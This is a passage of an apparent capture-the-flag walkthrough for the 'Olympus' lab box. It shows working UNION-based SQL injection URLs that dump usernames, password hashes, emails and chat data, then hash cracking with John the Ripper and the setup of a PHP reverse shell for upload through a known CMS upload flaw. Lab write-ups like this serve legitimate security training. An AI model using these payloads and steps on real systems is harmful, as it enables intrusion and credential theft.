
Database olympus's table users column names:
- randsalt
- user_email
- user_firstname
- user_id
- user_image
- user_lastname
- user_name
- user_password
- user_role
- CURRENT_CONNECTIONS
- TOTAL_CONNECTIONS
Let's retrieve user_name and user_password data!
Retrieve user_name, user_password data:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(user_name,0x3a,user_password),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20users--
Note: The
0x3ameans:.

Yes!! We successfully found the user names and their password hashes!
Found user names and password hashes:
prometheus:$2y$10$[Redacted]
root:$2y$10$[Redacted]
zeus:$2y$10$[Redacted]
We could crack those password hashes via John The Ripper! However, the only password hash cracked is the user prometheus.
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt prometheus.hash
[...]
[Redacted] (prometheus)
Next, we can also retrieve all data from column user_email!
Retrieve user_email data:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(user_email),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20users--

Database olympus's table user_email data:
- prometheus@olympus.thm
- root@chat.olympus.thm
- zeus@chat.olympus.thm
It looks like we've found another subdomain?? Let's add chat.olympus.thm to /etc/hosts.
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# nano /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.xxx.xxx olympus.thm chat.olympus.thm
Now, I think we've retrieved enough data from table users, let's move on to another table: chats.
Retrieve chats all column names:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20information_schema.COLUMNS%20WHERE%20TABLE_NAME=%27chats%27--

Database olympus's table chats all column names:
- dt
- file
- msg
- uname
Again, we can retrieve all data from table chats!
Retrieve all data from table chats:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(dt,0x3a,file,0x3a,msg,0x3a,uname),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20chats--

Note: To view it's content clearly, you can do it via
View Page Sourcein FireFox.

2022-04-05:47c3210d51761686f3af40a875eeaaea.txt:Attached : prometheus_password.txt:prometheus
2022-04-05::This looks great! I tested an upload and found the upload folder, but it seems the filename got changed somehow because I can't download it back...:prometheus
2022-04-06::I know this is pretty cool. The IT guy used a random file name function to make it harder for attackers to access the uploaded files. He's still working on it.:zeus
Hmm… The 47c3210d51761686f3af40a875eeaaea.txt looks like is generated from random file name function, and prometheus said there is an upload page and upload folder.
For the sake of this walkthrough, I'll skip enumerating others database, tables and columns. In a real world engagement, you should enumerate the entire database.
Now, I think we should have enough information to gain an initial shell, let's move on to the next section: Initial Shell.
Since we found prometheus user's credential, we can login to the admin page:


Also, since we're authenticated to the admin page, we could upload a PHP reverse shell or webshell.
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# searchsploit victor cms
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
[...]
Victor CMS 1.0 - File Upload To RCE | php/webapps/49310.txt
[...]
---------------------------------------------------------------------------------- ---------------------------------
49310.txt
Step1: register http://localhost/CMSsite-master/register.php
step2: login as user
step3: Go to Profile
step4: upload image as php file (upload shell.php)
step5: update user
step6: You will find your shell in img folder :/path/img/cmd.php
http://localhost/CMSsite-master/img/cmd.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
As we're already login, we can just ignore step 1 and 2. Let's follow it's step and gain an initial shell!

I'll use a PHP reverse shell from pentestmonkey:
Modify the PHP reverse shell:
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
Then upload it:

